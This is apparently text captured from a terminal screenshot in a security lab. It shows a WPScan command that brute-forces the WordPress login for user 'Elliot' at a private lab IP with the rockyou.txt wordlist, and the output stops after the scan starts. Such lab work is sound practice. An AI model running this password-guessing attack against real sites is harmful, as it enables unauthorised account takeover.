 h1dden@h1dden: ~/Desktop/Tools/wpscan
File Edit View Search Terminal Help
h1dden@h1dden:~/Desktop/Tools/wpscan$ wpscan --url http://10.10.235.40/wp-login.php -U Elliot -P ../Dictionary/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.235.40/wp-login.php/ [10.10.235.40]
[+] Started: Fri Oct 11 07:35:28 2024
Elliot